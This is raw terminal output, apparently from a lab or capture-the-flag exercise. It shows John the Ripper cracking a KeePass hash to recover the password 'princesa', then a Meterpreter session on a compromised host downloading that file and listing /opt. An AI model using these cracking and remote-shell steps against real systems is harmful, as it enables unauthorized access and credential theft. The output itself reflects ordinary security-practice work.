 root@kali:~# john morag.hash
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 60000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES, 1=TwoFish, 2=ChaCha]) is 0 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 2 candidates buffered for the current salt, minimum 8 needed for performance.
Warning: Only 4 candidates buffered for the current salt, minimum 8 needed for performance.
Warning: Only 5 candidates buffered for the current salt, minimum 8 needed for performance.
Warning: Only 4 candidates buffered for the current salt, minimum 8 needed for performance.
Warning: Only 5 candidates buffered for the current salt, minimum 8 needed for performance.
Warning: Only 3 candidates buffered for the current salt, minimum 8 needed for performance.
Warning: Only 5 candidates buffered for the current salt, minimum 8 needed for performance.
Warning: Only 7 candidates buffered for the current salt, minimum 8 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
princesa (morag)
1g 0:00:00:23 DONE 2/3 (2020-02-23 03:57) 0.04338g/s 125.0p/s 125.0c/s 125.0C/s pretty..fuckyou1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
[*] Downloaded 2.50 Ki
[*] download : morag
meterpreter > ls
Listing: /opt
=============
Mode Size
---- ----
100644/rw-r--r-- 2558
104755/rwxr-xr-x 8304